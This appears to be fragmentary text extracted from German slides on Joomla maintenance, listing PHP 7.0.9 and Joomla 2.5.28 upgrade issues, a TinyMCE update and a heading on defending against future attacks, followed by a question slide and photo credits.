

-= [ CyberAnarchy | Generated: 0.0364 seconds ]=-





图 Backup

Server

- · Problem mit PHP 7.0.9
- · Fehlerhafte Weiterleitung bei Mehrsprachigkeit
- \* Problem beim Upgrade von Joomla! 2.5.28
- · TinyMCE Update auf die Version 4.4.0.

#### Zukünftige Angriffe abwehren



49





# Moch Fragen

**Bettina Braun** - https://www.flickr.com/photos/bettina-braun/277386361



**Dennis Skley** - https://www.flickr.com/photos/dskley/13796815083